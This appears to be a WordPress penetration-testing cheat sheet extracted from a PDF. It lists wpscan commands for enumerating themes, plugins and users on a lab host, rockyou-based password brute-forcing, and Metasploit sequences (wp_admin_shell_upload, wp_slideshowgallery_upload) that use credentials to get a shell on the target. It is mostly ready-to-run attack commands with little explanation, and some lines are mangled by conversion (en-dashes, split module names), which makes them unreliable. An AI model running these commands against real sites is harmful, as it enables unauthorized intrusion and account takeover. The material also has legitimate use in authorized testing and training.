 wpscan
scan the WordPress application
wpscan --url http://192.168.1.105/wordpress/
Enumerating WordPress Themes
wpscan --url http://192.168.1.105/wordpress/ -e at
Enumerating WordPress Plugins
wpscan --url http://192.168.1.105/wordpress/ -e ap
Enumerating WordPress Usernames
wpscan –url http://192.168.1.105/wordpress/ -e u
Enumerate ALL with a single command
wpscan --url http://192.168.1.105/wordpress/ -e at –e ap –e u
Brute-force attack using WPScan
wpscan --url http://192.168.1.105/wordpress/ -U user.txt -P /usr/share/wordlists/rockyou.txt
Shell Upload using Metasploit
msf > use exploit/unix/webapp/wp_admin_
shell_upload
msf exploit(wp_admin_shell_upload) > set
rhosts 192.168.1.105
msf exploit(wp_admin_shell_upload) > set
username admin
msf exploit(wp_admin_shell_upload) > set
password jessica
msf exploit(wp_admin_shell_upload) > set
targeturi /wordpress
msf exploit(wp_admin_shell_upload) > exploit
Crack WordPress login
wpscan --url http://192.168.1.100/wordpress/ -U users.txt -P /usr/share/wordlists/rockyou.txt
Scanning with an HTTP Authentication enabled
wpscan --url http://192.168.1.105/wordpress/ --http-auth raj:123
Scanning over a Proxy Server
wpscan --url http://192.168.1.105/wordpress/ --proxy http://192.168.1.105:3128
Vulnerable Plugin Exploitation
use exploit/unix/webapp/wp_
slideshowgallery_upload
msf exploit(wp_slideshowgallery _upload) >
set rhost 192.168.1.105
msf exploit(wp_ slideshowgallery _upload) >
set targeturi /wordpress
msf exploit(wp_ slideshowgallery _upload) >
set username admin
msf exploit(wp_ slideshowgallery _upload) >
set password jessica
msf exploit(wp_ slideshowgallery _upload) >
exploit